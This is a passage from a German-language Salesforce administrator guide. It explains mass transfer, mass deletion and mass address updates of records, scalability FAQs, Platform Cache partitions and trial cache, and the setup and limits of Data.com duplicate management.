	- **•** Wählen Sie die Option Account-Teams behalten, um das bestehende Accountteam, das mit dem Account verknüpft ist, beizubehalten. Deaktivieren Sie dieses Kontrollkästchen, wenn Sie das mit dem Account verknüpfte bestehende Accountteam entfernen möchten.
	- **•** Wählen Sie die Option Opportunity-Team beibehalten (für alle Opportunities...), um das bestehende Team für Opportunities beizubehalten, die mit diesem Account verknüpft sind. Alle Opportunity-Aufteilungen werden beibehalten und die Aufteilungsprozentsätze vom vorherigen Inhaber werden dem neuen Inhaber zugewiesen. Wenn dieses Kontrollkästchen nicht aktiviert ist, werden alle Mitglieder des Opportunity-Teams und alle Aufteilungen gelöscht, wenn die Opportunity übertragen wird.
		- Anmerkung: Bei der Übertragung geschlossener Opportunities wird das Opportunity-Team unabhängig von dieser Einstellung beibehalten.

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition

Serviceverträge verfügbar in: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition mit Service Cloud

Accounts und Leads nicht verfügbar in: **Database.com**

### NUTZERBERECHTIGUNGEN

Massenübertragung von Accounts und Serviceverträgen:

**•** "Datensatz übertragen" UND

"Bearbeiten" für den **Objekttyp** 

UND

"Leads übertragen"

Massenübertragung von benutzerdefinierten Objekten:

**•** "Datensatz übertragen" **UND** 

> "Bearbeiten" für den **Objekttyp**

Massenübertragen von Leads:

**•** "Leads übertragen" ODER "Datensatz übertragen"

**UND** 

"Bearbeiten" für Leads

- **7.** Geben Sie die Suchkriterien ein, die die Datensätze, die Sie übertragen möchten, erfüllen müssen.
- **8.** Klicken Sie auf **Suchen**.
- **9.** Aktivieren Sie die Kontrollkästchen neben den Datensätzen, die Sie übertragen möchten. Optional: Aktivieren Sie das Kontrollkästchen in der Spaltenüberschrift, um alle derzeit aktivierten Elemente auszuwählen.
	- Anmerkung: Falls doppelte Datensätze gefunden werden, wählen Sie nur einen Datensatz für die Übertragung aus. Die Übertragung doppelter Datensätze führt zu einem Fehler.

Doppelte Datensätze werden möglicherweise angezeigt, wenn Sie Leads anhand des Kampagnenmitgliedsstatus filtern und ein gefundener Lead in mehreren Kampagnen denselben Kampagnenmitgliedsstatus aufweist. Wenn Sie beispielsweise *Kampagnenmitgliedsstatus gleich Gesendet* eingeben und ein gefundener Lead, nennen wir ihn Hans Schmidt, für zwei Kampagnen den Status "Gesendet" aufweist, so wird sein Datensatz zweimal angezeigt.

#### **10.** Klicken Sie auf **Übertragen**.

#### SIEHE AUCH:

[Übertragen von Datensätzen](#page-805-0)

# Löschen mehrerer Datensätze und Berichte

Sie können mehrere Berichte oder Datensätze gleichzeitig löschen.

Zu den Datensatztypen, die Sie in einem Massenvorgang löschen können, gehören Kundenvorgänge, Lösungen, A, Leads, Produkte und Aktivitäten.

Hier sind einige Situationen, in denen Massenlöschvorgänge praktisch sein können.

- **•** Sie haben mehrere Berichte identifiziert, die nicht mehr verwendet werden, und Sie möchten die Liste der Berichte auf der Registerkarte "Berichte" aufräumen.
- **•** Sie haben die Leads Ihrer Organisation falsch importiert und möchten noch einmal von vorn beginnen.
- **•** Ein Benutzer, der Ihre Organisation kürzlich verlassen hat, verfügt über Kontakte, die Duplikate der Daten anderer Benutzer waren, und Sie möchten diese doppelten Kontakte löschen.
- **•** Ihre Organisation hat Leads bisher als Accounts eingegeben, bei denen das Feld Typ auf "Potenzieller Kunde" festgelegt war. Sie möchten diese Accounts nun in Leads konvertieren.
	- Tipp: Führen Sie einen Bericht für diese Accounts aus, exportieren Sie ihn nach Excel und verwenden Sie dann den Assistenten zum Importieren von Unternehmensleads. Wählen Sie dann beim Verwenden des Massenlöschvorgangs Accounts als zu löschenden Datensatztyp aus und geben Sie "Typ gleich Potenzieller Kunde" ein, um alle Accounts zu suchen, die Sie löschen möchten.
- **•** Sie möchten alle Leads löschen, die für Ihre Organisation konvertiert wurden. Wählen Sie den Lead-Datensatztyp aus, geben Sie "Umgewandelt gleich 1" als Suchkriterium ein und wählen Sie dann "Suche" aus.

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen

Diese Funktion ist nur verfügbar in **Database.com** über die API. Datensätze von benutzerdefinierten Objekten können nur in **Database.com** per Massenvorgang gelöscht werden.

### NUTZERBERECHTIGUNGEN

Massenlöschen von Daten: **•** "Alle Daten modifizieren"

- **•** Sie möchten webgenerierte Leads bereinigen, die falsch erstellt wurden, oder Accounts und Kontakte löschen, mit denen Sie keine Geschäfte mehr tätigen.
- **1.** Es wird dringend empfohlen, einen Bericht auszuführen, um Ihre Informationen zu archivieren. Sie sollten auch einen wöchentlichen Export Ihrer Daten ausführen. Informationen finden Sie unter [Exportieren von gesicherten Daten](#page-802-0) auf Seite 797.
- **2.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Datensätze massenlöschen* ein, wählen Sie dann **Datensätze massenlöschen** aus und klicken Sie auf den Link für den zu löschenden Datensatztyp.
- **3.** Überprüfen Sie die mit den Datensätzen zu löschenden Informationen.
- **4.** Legen Sie Kriterien fest, die ein ausgewählter Eintrag erfüllen muss, wie z. B. "Bundesland gleich Bayern".
- **5.** Geben Sie beim Löschen von Accounts an, ob Sie Accounts mit geschlossenen/gewonnenen oder Benutzern gehörenden Opportunities im Anhang löschen möchten.
- **6.** Aktivieren Sie beim Löschen von Produkten das Kontrollkästchen **Archivieren Sie Produkte...**, wenn Sie auch Produkte löschen möchten, die Opportunities zugeordnet sind.

Aktivieren Sie diese Option, wenn Sie folgende Vorgänge durchführen möchten:

- **•** Löschen von Produkten, die keinen Opportunities zugeordnet sind, und Verschieben dieser Produkte in den Papierkorb.
- **•** Archivieren von Produkten, die Opportunities zugeordnet sind. Diese Produkte werden nicht in den Papierkorb verschoben und können nicht wiederhergestellt werden.
- **7.** Wählen Sie **Suchen** aus, um übereinstimmende Datensätze zu finden, und wählen Sie die Elemente aus, die Sie löschen möchten. Optional: Aktivieren Sie das Kontrollkästchen in der Spaltenüberschrift, um alle derzeit aktivierten Elemente auszuwählen.
- **8.** Um Datensätze endgültig zu löschen, wählen Sie die Option Die Datensätze werden dauerhaft gelöscht.

 $\bigcap$ Wichtig: Bei Auswahl dieser Option können die ausgewählten Datensätze nicht mehr aus dem Papierkorb wiederhergestellt werden.

**9.** Klicken Sie auf **Löschen**.

SIEHE AUCH:

[Hinweise zur Verwendung des Massenlöschens](#page-811-0) [Rückgängigmachen von Importen](#page-744-0)

# <span id="page-811-0"></span>Hinweise zur Verwendung des Massenlöschens

Berücksichtigen Sie bei der Verwendung des Massenlöschens folgende Punkte:

# Allgemeine Hinweise zum Massenlöschen

- **•** Sie können bis zu 250 Elemente gleichzeitig löschen.
- **•** Wenn Sie einen Datensatz löschen, werden alle damit verbundenen Datensätze, die in den Themenlisten dieses Datensatzes angezeigt werden, ebenfalls gelöscht.
- **•** Nur Berichte in öffentlichen Berichtsordnern können massengelöscht werden.
- **•** Berichte, die geplant sind, an Dashboards angehängt sind oder in Bericht-Snapshot verwendet werden, können nicht massengelöscht werden.

# Hinweise zum Massenlöschen für Vertriebsteams

- **•** Partneraccounts, die Partnerbenutzer aufweisen, können nicht gelöscht werden.
- **•** Produkte auf Opportunities sind nicht löschbar, sie können jedoch archiviert werden.
- **•** Beim Massenlöschen von Produkten werden alle zugehörigen Preisbucheinträge ebenfalls gelöscht.
- **•** Beim Löschen von Aktivitäten werden jegliche archivierten Aktivitäten, die die Bedingungen erfüllen, ebenfalls gelöscht.
- **•** Beim Löschen von Aktivitäten werden angeforderte Besprechungen erst in den Massenlöschvorgang aufgenommen, nachdem sie bestätigt und automatisch in Ereignisse konvertiert wurden.
- **•** Beim Löschen wiederkehrender Ereignisse werden deren untergeordnete Ereignisse nicht in der Liste der zum Löschen infrage kommenden Elemente angezeigt, aber sie werden gelöscht.

# Hinweise zum Massenlöschen für Serviceteams

- **•** Mit Kundenvorgängen verknüpfte Accounts und Kontakte können nicht gelöscht werden.
- **•** Für Self-Service aktivierte Kontakte und ihre zugehörigen Accounts können nicht gelöscht werden.
- **•** Durch das Löschen einer Master-Lösung werden nicht die damit verbundenen übersetzten Lösungen gelöscht. Stattdessen werden die einzelnen übersetzten Lösungen zu Master-Lösungen.
- **•** Durch das Löschen einer übersetzen Lösung wird die Verknüpfung mit der jeweiligen Master-Lösung entfernt.

## AUSGABEN

Verfügbarkeit: Salesforce **Classic** 

Verfügbarkeit: **Alle** Editionen

Diese Funktion ist nur verfügbar in **Database.com** über die API. Datensätze von benutzerdefinierten Objekten können nur in **Database.com** per Massenvorgang gelöscht werden.

### NUTZERBERECHTIGUNGEN

Massenlöschen von Daten:

**•** "Alle Daten modifizieren"

# Massenaktualisierung von Adressen

Wenn Ihre Daten konsistent sind, sind Ihre Berichte und die zugehörigen Kennzahlen genauer und leichter zu verstehen. Beispielsweise könnten verschiedene Abkürzungen für ein Land oder Bundesland Ihre Daten verzerren. Damit Ihre Adressen konsistent sind, können Sie die Informationen für das Land und das Bundesland vorhandenen Feldern gleichzeitig aktualisieren.

Sie können Adressen in Kontakten, Verträgen und Leads in einem Massenvorgang aktualisieren.

- Tipp: Um die Datenkonsistenz bei neuen Datensätzen sicherzustellen, sollten Sie Auswahllisten für Bundesstaat und Land verwenden.
- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Massenaktualisierung von Adressen* ein und wählen Sie dann **Massenaktualisierung von Adressen** aus.
- **2.** Wählen Sie **Länder** oder **Bundesland** aus. Wenn Sie "Bundesland" ausgewählt haben, geben Sie das Land ein, in dem das Bundesland aktualisiert werden soll.
- **3.** Klicken Sie auf **Weiter**.
- **4.** Wählen Sie die zu aktualisierenden Werte aus und klicken Sie dann auf **Hinzufügen**. Im Feld "Ausgewählte Werte" werden die Werte angezeigt, die aktualisiert werden sollen.

Das Feld "Verfügbare Werte" zeigt die Adresswerte an, die in vorhandenen Datensätzen gefunden wurden. Wenn Sie weitere zu aktualisierende Adressen suchen möchten, geben Sie den vollständigen Wert oder einen Teil des Werts ein und klicken Sie dann auf **Suchen**.

Wenn Ihr Unternehmen über große Datenmengen verfügt, können Sie, anstatt das Feld "Verfügbare Werte" zu verwenden, die vorhandenen, zu aktualisierenden Werte in den Textbereich eingeben. Trennen Sie die einzelnen Werte durch eine neue Zeile.

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen außer **Database.com**

## NUTZERBERECHTIGUNGEN

Durchführen einer Massenaktualisierung von Adressen:

**•** "Alle Daten modifizieren"

Durchführen einer Massenaktualisierung von Adressen von Verträgen:

**•** "Alle Daten modifizieren" UND

"Verträge aktivieren"

**5.** Geben Sie in das Feld **Ausgewählte Werte ersetzen durch** den Wert ein, durch den die angegebenen Adressdaten ersetzt werden sollen, und klicken Sie dann auf **Weiter**. Wenn Ihr Unternehmen über große Datenmengen verfügt, hat dieses Feld die Bezeichnung **Eingegebene Werte ersetzen durch**.

Anzahl und Typ der zu aktualisierenden Adressdatensätze werden angezeigt. Wenn Sie über große Datenmengen verfügen, werden nur die zu aktualisierenden Werte angezeigt.

**6.** Klicken Sie auf **Ersetzen**, um die Werte zu aktualisieren.

#### SIEHE AUCH:

[Auswahllisten für Bundesstaat und Land](#page-433-0)

# <span id="page-812-0"></span>Häufig gestellte Fragen zur Skalierbarkeit

- **•** [Wie skalierbar ist Salesforce?](#page-812-0)
- **•** [Lässt die Leistung mit steigender Anzahl an Salesforce-Abonnenten nach?](#page-813-0)

# Wie skalierbar ist Salesforce?

Der Service lässt sich auch für die größten Teams skalieren. Die Architektur für den Service wurde entwickelt, um Millionen Benutzern gerecht zu werden. Wir können uns bei der Geschwindigkeit des Skalierens ganz nach den Wünschen unserer Kunden richten.

# <span id="page-813-0"></span>Lässt die Leistung mit steigender Anzahl an Salesforce-Abonnenten nach?

Nein. Wir achten sehr bewusst auf die Leistung und haben den Service so entwickelt, dass dieser so skaliert werden kann, dass wir stets einen Vorsprung vor der Nachfrage durch Kunden haben. Unsere Architektur ermöglicht es uns, auf einfache Weise Web- und Anwendungsserver hinzuzufügen, um mehr Benutzer aufnehmen zu können. Ferner versetzt uns die Systemarchitektur in die Lage, je nach Bedarf weitere Datenbankserver hinzuzufügen, um mehr Benutzer aufnehmen zu können. Darüber hinaus werden wir in der Anlage, in der sich unsere Server befinden, mit einer garantierten Bandbreite versorgt, die je nach Bedarf erhöht werden kann.

# <span id="page-813-1"></span>Force.com-Plattform-Cache

# Definieren von Partitionen für mit dem Force.com-Plattform-Cache zwischengespeicherte Daten

Die Verwendung des Plattform-Cache kann eine schnellere Ausführung von Anwendungen ermöglichen, da sie wiederverwendbare Daten im Speicher ablegen können. Anwendungen können schnell auf diese Daten zugreifen, sodass bei nachfolgenden Transaktionen nicht wieder dieselben Berechnungen durchgeführt und dieselben Anforderungen an die Datenbank gesendet werden müssen.

Um den Plattform-Cache zu verwenden, richten Sie zuerst mithilfe des Plattform-Cache-Partitions-Tools unter "Setup" Partitionen ein. Nachdem Sie die Partitionen eingerichtet haben, können Sie mithilfe der Plattform-Cache-Apex-API Daten in den Partitionen hinzufügen, aufrufen und aus diesen entfernen.

Verwenden Sie Plattform-Cache-Partitionen, um die Leistung Ihrer Anwendungen zu verbessern. Mit Partitionen können Sie Cache-Speicher auf eine für Ihre Anwendungen optimale Weise verteilen. Durch Zwischenspeichern von Daten in zugewiesenen Partitionen wird sichergestellt, dass sie nicht von anderen Anwendungen oder durch weniger wichtige Daten überschrieben werden.

Um auf das Partitions-Tool zuzugreifen, geben Sie unter "Setup" im Feld Schnellsuche den Text *Plattform-Cache* ein und wählen Sie dann **Plattform-Cache** aus.

Mit dem Plattform-Cache-Partitions-Tool haben Sie folgende Möglichkeiten:

- **•** Anfordern eines Test-Cache
- **•** Erstellen, Bearbeiten oder Löschen von Cache-Partitionen
- **•** Zuteilen der Sitzungs-Cache- und Organisations-Cache-Kapazitäten jeder Partition, um die Leistung über die Anwendungen hinweg auszugleichen
- **•** Anzeigen eines Snapshots der aktuellen Cache-Kapazität, Aufschlüsselung und Partitionszuteilungen Ihrer Organisation (in KB oder MB)
- **•** Anzeigen der Details zu jeder Partition
- **•** Festlegen einer beliebigen Partition als Standardpartition

Um den Plattform-Cache zu verwenden, erstellen Sie mindestens eine Partition. Jede Partition verfügt über ein Sitzungs-Cache- und ein Organisations-Cache-Segment und Sie können jedem Segment eine eigene Kapazität zuteilen. Der Sitzungs-Cache kann zum Speichern von Daten für einzelne Benutzersitzungen verwendet werden und der Organisations-Cache ist für Daten vorgesehen, auf die alle Benutzer in einer Organisation zugreifen können. Sie können den Cache-Speicherplatz Ihrer Organisation auf eine beliebige Anzahl von Partitionen verteilen. Die Sitzungs- und Organisations-Cache-Zuteilungen können null oder fünf oder größer betragen und müssen ganze Zahlen sein. Die Summe aller Partitionszuteilungen, einschließlich der Standardpartition, entspricht der Gesamtzuteilung des Plattform-Cache. Die zugeteilte Gesamtkapazität aller Cache-Segmente muss gleich oder kleiner der Gesamtkapazität der Organisation sein.

Jede Partition kann als Standardpartition festgelegt werden, es kann jedoch nur eine Standardpartition vorhanden sein. Wenn die Kapazität der Standardpartition aufgebraucht ist und null beträgt, können Sie keine weiteren Partitionen erstellen. Wenn für eine Partition keine Zuteilung vorliegt, werden keine Cache-Vorgänge (wie GET und PUT) aufgerufen und es wird kein Fehler zurückgegeben.

Die Kapazität wird standardmäßig alle fünf Minuten berechnet. Um sicherzugehen, dass Ihnen die jeweils aktuelle Kapazität und Zuteilung angezeigt werden, klicken Sie auf **Neu berechnen**.

#### SIEHE AUCH:

[Apex-Entwicklerhandbuch](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/apex_cache_namespace_overview.htm) [Anfordern eines Plattform-Cache-Tests](#page-814-0) [Erwerb von Plattform-Cache](#page-815-0)

# <span id="page-814-0"></span>Anfordern eines Plattform-Cache-Tests

Wenn Sie ausprobieren möchten, inwieweit sich die Leistung durch die Verwendung des Plattform-Cache in Ihrer eigenen Organisation verbessert, können Sie den Cache zu Testzwecken für Ihre Produktionsorganisation anfordern. Die Enterprise, Unlimited und Performance Edition enthalten bereits einen Cache. Wenn mehr Cache hinzugefügt wird, wird dadurch jedoch oftmals die Leistung verbessert. Nachdem Ihre Testanforderung genehmigt wurde, können Sie Partitionen Kapazität zuteilen und mit der Verwendung des Cache in unterschiedlichen Szenarien beginnen. Durch das Ausprobieren des Caches auf einer Testbasis können Sie eine fundierte Entscheidung dahingehend treffen, ob Sie den Cache erwerben möchten.

Salesforce genehmigt Test-Cache-Anforderungen in der Regel innerhalb von drei Tagen. Wenn Ihre Anforderung genehmigt wird, erhalten Sie 30 MB Test-Cache (10 MB bei der Developer Edition). Wenn Sie noch mehr Test-Cache benötigen, wenden Sie sich an Salesforce.

Anmerkung: Sie können bis zu 10 Test-Cache-Anforderungen stellen, wobei zwischen den einzelnen Testphasen jeweils  $\mathcal{F}$ mindestens 90 Tage liegen müssen.

Nachdem Sie Test-Cache angefordert haben, erhalten Sie in folgenden Abständen E-Mails.

#### **Bei der Aktivierung**

Sie können nun Kapazitäten zu Partitionen zuordnen und den Test-Cache in Ihrer Organisation ausprobieren.

#### **Drei Tage vor Ablauf**

Stellen Sie vor dem Ablauf sicher, dass Sie die Zuweisung des zusätzlichen Test-Speichers in der Konfiguration Ihrer Partitionen wieder aufheben.

#### **Bei Ablauf**

Der Test-Cache wird aus Ihrer Organisation entfernt.

Anmerkung: Wenn Sie nicht genügend Speicherplatz freigegeben haben, reduziert Salesforce Ihre Partitionsgrößen, um den gewährten Test-Cache-Speicherplatz zu entfernen.

# Organisationen mit Developer Edition

Sie können auch Test-Cache für eine Organisation der Developer Edition anfordern. Nachdem Sie sich für die Organisation registriert haben, fordern Sie Test-Cache über das Tool "Plattform-Cache-Partition" an. ISVs, die Organisationen der Developer Edition zum Erstellen verwalteter Pakete verwenden, können 10 MB Test-Cache für bis zu zwei Organisationen der Developer Edition erhalten. ISVs können sich bezüglich des Erhalts von Test-Cache in Organisationen der Developer Edition an den zuständigen Ansprechpartner bei Salesforce wenden.

# Cache-Reduzierungsalgorithmus

Am Ende des Testzeitraums entfernt Salesforce den gewährten Test-Cache-Speicher aus Ihrer Organisation. Bevor der Testzeitraum endet, geben Sie den Test-Cache-Speicher frei. Sie können Speicher über das Plattform-Cache-Partitions-Tool freigeben, indem Sie die Partitionszuteilungen aufheben. Wenn Sie den Chache-Speicher nicht freigeben, entfernt Salesforce den gewährten Cache wie folgt.

**•** Das System entfernt Cache zuerst aus der kleinsten Partition, bei der es sich nicht um die Standardpartition handelt.

Anmerkung: Die Größe einer Partition entspricht der Gesamtzuteilung der Partition, welche den organisationsweiten Cache und den Namespace-spezifischen Cache beinhaltet.

- **•** Das System arbeitet sich dann durch die Partitionen durch, von der kleinsten bis zur größten. Wenn mehrere Partitionen dieselbe Größe haben, entfernt das System Cache anteilsmäßig aus diesen Partitionen.
- **•** Das System reduziert Partitionen auf eine Mindestgröße von 5 MB, es sei denn, es ist nicht möglich, den gesamten Test-Cache-Speicher zu entfernen. In diesem Fall werden Partitionen auf 0 MB reduziert.
- **•** Die Standardpartition (sofern vorhanden) wird nur dann als Letzte reduziert, wenn der Test-Cache-Speicher nicht aus allen anderen Partitionen entfernt werden kann.

Wenn nicht zugeteilter Speicher vorhanden ist:

- **•** Wenn die Menge des nicht zugeteilten Speichers größer ist als die Menge des Speichers, der entfernt werden muss, entfernt das System nur den nicht zugeteilten Speicher.
- **•** Wenn die Menge des nicht zugeteilten Speichers kleiner ist als die Menge des Speichers, der entfernt werden muss, entfernt das System den nicht zugeteilten Speicher zuerst. Das System folgt dann dem Prozess zur Cache-Reduzierung, um die restliche Menge zu entfernen.

#### SIEHE AUCH:

<span id="page-815-0"></span>[Definieren von Partitionen für mit dem Force.com-Plattform-Cache zwischengespeicherte Daten](#page-813-1) [Erwerb von Plattform-Cache](#page-815-0)

# Erwerb von Plattform-Cache

Sie können Plattform-Cache-Speicher erwerben, um die Leistung Ihrer Anwendung zu verbessern.

Plattform-Cache ist für Kunden mit Organisationen der Enterprise Edition und höher verfügbar. Im Lieferumfang der folgenden Editionen ist bereits ein standardmäßiger Cache-Speicher enthalten. Häufig kann durch das Hinzufügen eines größeren Cache die Leistung jedoch optimiert werden.

- **•** Enterprise Edition (standardmäßig 10 MB)
- **•** Unlimited Edition (standardmäßig 30 MB)
- **•** Performance Edition (standardmäßig 30 MB)

Es besteht die Möglichkeit, zu Testzwecken Cache anzufordern und ihn in Ihrer Organisation auszuprobieren, um zu ermitteln, wie viel Speicher für Ihre Anwendungen von Vorteil wäre. Plattform-Cache kann die Leistung unter anderem in folgenden Situationen deutlich erhöhen.

- **•** Organisationen mit umfangreicher Apex-Anpassung
- **•** Organisationen mit einer hohen Anzahl an gleichzeitig aktiven Benutzern
- **•** Organisationen oder Anwendungen, in denen komplexe Berechnungen oder Abfragen ausgeführt werden

Darüber hinaus haben ISVs die Möglichkeit, Cache für die Anwendungen zu erwerben, die sie ihren Kunden bereitstellen.

Cache-Speicher wird im Rahmen eines Jahresabonnements in Blöcken von je 10 MB verkauft. Wenden Sie sich bezüglich des Erwerbs von Plattform-Cache an Ihren Ansprechpartner bei Salesforce.

#### SIEHE AUCH:

[Definieren von Partitionen für mit dem Force.com-Plattform-Cache zwischengespeicherte Daten](#page-813-1) [Anfordern eines Plattform-Cache-Tests](#page-814-0)

# <span id="page-816-0"></span>Verwalten doppelter Datensätze in Salesforce

Das Pflegen sauberer und genauer Daten ist eine der wichtigsten Aufgaben, mit der Sie Ihrer Organisation helfen können, Salesforce optimal zu nutzen. Mit der Data.com-Duplikatsverwaltung können Sie steuern, ob und wann Benutzer doppelte Datensätze in Salesforce erstellen dürfen. Sie haben zudem die Möglichkeit, die verwendete Logik für die Ermittlung von Duplikaten benutzerdefiniert anzupassen und Berichte zu den Duplikaten zu erstellen, die von den Benutzern gespeichert werden.

Anmerkung: Die Duplikatsverwaltung arbeitet mit Data.com-Technologie, erfordert jedoch keine Data.com-Lizenz.

Seit der Version Spring '16 ist bei allen neuen Salesforce-Organisationen die Duplikatsverwaltung für Accounts, Kontakte und Leads bereits eingerichtet und aktiviert. Andere Organisationen müssen die Funktionen für die "Duplikatsverwaltung" manuell einrichten und aktivieren. Nachdem die Duplikatsverwaltung eingerichtet ist, erfahren Sie hier nun, wie sie funktioniert.

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

- **•** Wenn ein Benutzer versucht, einen neuen Datensatz zu speichern, wird der Datensatz zuerst mit vorhandenen Salesforce-Datensätzen verglichen, um mögliche Duplikate zu identifizieren (1). Die zum Vergleichen und Identifizieren möglicher Duplikate verwendeten Kriterien werden durch eine Abgleichsregel definiert. Als Nächstes wird eine Liste möglicher Duplikate zurückgegeben (2). Was geschieht, wenn der zu speichernde Datensatz als Duplikat identifiziert wird, hängt von der Definition in der Duplikatsregel ab (3). Beispielsweise könnte die Duplikatsregel Benutzer daran hindern, den möglichen doppelten Datensatz zu speichern, oder sie könnte ihnen das Speichern trotzdem erlauben. Die Optionen zum Blockieren oder Zulassen enthalten beide eine Warnung, die Benutzer darüber informiert, warum sie den Datensatz nicht speichern können und was sie tun müssen. Die Option zum Zulassen beinhaltet eine Möglichkeit, die doppelten Datensätze zu melden.
- **•** Wenn ein Benutzer versucht, einen gespeicherten Datensatz zu bearbeiten, wird der Datensatz zuerst überprüft, um festzustellen, ob der Benutzer den Wert eines Abgleichsregelfelds geändert hat. Ist dies der Fall, funktioniert die Duplikatsverwaltung wie für neue Datensätze beschrieben. Ist dies nicht der Fall, werden keine weiteren Maßnahmen ergriffen und es werden keine Duplikate erkannt.



#### [Überlegungen zur Verwendung der Duplikatsverwaltung](#page-818-0)

Für die Data.com-Duplikatsverwaltung gelten Obergrenzen bezüglich Duplikatsregeln, Abgleichsregeln und doppelten Datensatzgruppen.

#### [Konzepte der Duplikatsverwaltung](#page-819-0)

Um die Data.com-Duplikatsverwaltung effektiver zu konfigurieren, ist es wichtig, dass Sie einige wichtige Konzepte verstehen.

#### [Einrichten der Duplikatsverwaltung in Salesforce](#page-825-0)

Für die Verwendung der Data.com-Duplikatsverwaltung in Ihrer Organisation benötigen Sie zwei separate Regeln: eine Duplikatsregel und eine Abgleichsregel. Die Duplikatsregel teilt Salesforce mit, welche Maßnahmen ergriffen werden sollen, wenn Duplikate identifiziert werden. Die Abgleichsregel definiert, wie Datensätze miteinander verglichen werden, um mögliche Duplikate zu identifizieren.

#### [Abgleichsregelreferenz](#page-829-0)

Hier finden Sie einige zusätzliche Informationen, die Ihnen dabei helfen, die Funktionsweise und die Anwendung von Abgleichsregeln zu verstehen.

#### [Referenz zu Duplikatsregeln](#page-850-0)

Hier finden Sie einige zusätzliche Informationen, die Ihnen dabei helfen, die Funktionsweise und die Anwendung von Duplikatsregeln zu verstehen.

#### [Häufig gestellte Fragen zur Duplikatsverwaltung](#page-853-0)

Antworten auf häufige Fragen zur Data.com-Duplikatsverwaltung.

# <span id="page-818-0"></span>Überlegungen zur Verwendung der Duplikatsverwaltung

Für die Data.com-Duplikatsverwaltung gelten Obergrenzen bezüglich Duplikatsregeln, Abgleichsregeln und doppelten Datensatzgruppen.

# Überlegungen zu Duplikatsregeln

- **•** Duplikatsregeln sind für Accounts, Kontakte, Leads und benutzerdefinierte Objekte verfügbar. Alle anderen Objekte, einschließlich Opportunities und Personenaccounts, werden gegenwärtig nicht unterstützt.
- **•** Duplikatsregeln werden in folgenden Fällen nicht ausgeführt:
	- **–** Wenn Datensätze mittels Schnellerstellung erstellt werden.
	- **–** Wenn Leads in Accounts oder Kontakte konvertiert werden und Ihre Organisation nicht über die Berechtigung "Apex-Lead-Konvertierung verwenden" verfügt.
	- **–** Wenn Datensätze über die Schaltfläche **Löschen rückgängig** wiederhergestellt werden.
	- **–** Datensätze werden mithilfe von Lightning Sync hinzugefügt.
	- **–** Wenn Datensätze manuell zusammengeführt werden.
	- **–** Ein Self-Service-Benutzer erstellt Datensätze und die Regeln enthalten Bedingungen, die auf dem Benutzerobjekt basieren.
	- **–** Bedingungen für Duplikatsregeln werden für Nachschlagebeziehungsfelder festgelegt und Datensätze, die keine Werte für die betreffenden Felder enthalten, werden gespeichert. Beispiel: Sie verwenden eine Bedingung, durch die angegeben wird, dass eine Duplikatsregel nur dann ausgeführt wird, wenn gilt: Campaign DOES NOT CONTAIN 'Salesforce'. Wenn Sie anschließend einen Datensatz hinzufügen, der keinen Wert für das Feld "Kampagne" enthält, wird die Duplikatsregel nicht ausgeführt.
